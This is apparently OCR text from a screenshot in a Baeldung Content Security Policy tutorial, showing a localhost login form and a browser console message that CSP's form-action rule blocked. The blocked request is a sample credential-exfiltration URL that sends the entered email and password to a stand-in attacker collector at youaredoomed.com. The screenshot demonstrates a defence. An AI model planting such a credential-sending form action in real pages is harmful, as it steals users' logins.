 localhost:8080
Baeldung – Content Security Policy
Session time out. Please login.
Login
Email *
john.doe@mail.com
Password *
••••••••
Login
Browser blocks the
request
Inspector Console Debugger Network Style Ed ory Storage Accessibility Application Cookie Editor 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
GET http://localhost:8080/favicon.ico [HTTP/1.1 404 0ms]
Content Security Policy: The page's settings blocked the loading of a resource at http://youaredoomed.com:9090/collect?u=john.doe@mail.com&p=password ("form-action").